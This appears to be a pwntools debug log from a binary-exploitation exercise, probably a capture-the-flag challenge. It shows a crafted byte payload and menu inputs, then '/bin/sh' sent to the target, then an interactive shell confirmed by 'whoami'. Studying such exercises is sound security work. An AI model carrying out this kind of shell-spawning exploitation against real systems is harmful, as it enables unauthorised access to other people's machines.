 [DEBUG] Sent 0x11 bytes:
00000000 00 00 c0 ba 9f 48 ec fe a0 f2 7c 06 03 56 00 00 │····│·H··│··|·│·V··│
00000010 0a │·│
00000011
[DEBUG] Received 0x5 bytes:
b'cmd: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[DEBUG] Received 0x5 bytes:
b'cmd: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x9 bytes:
b'pwndorei\n'
pwndorei
$